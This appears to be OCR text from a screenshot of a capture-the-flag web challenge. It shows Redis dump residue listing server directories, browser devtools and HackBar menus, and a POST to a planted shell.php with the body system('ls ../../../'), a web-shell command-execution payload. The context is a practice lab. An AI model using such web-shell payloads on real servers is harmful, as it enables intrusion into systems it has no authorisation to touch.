 REDIS0009� redis-ver5.0.9� redis-bits�@�ctime¼6f�used-mem#�aof-preamble���� bin dev etc flaaag home lib media mnt opt proc root run sbin srv sys tmp usr var ����G[�
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://a7f24ad9-73cb-46ae-9876-313179c26724.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('ls ../../../');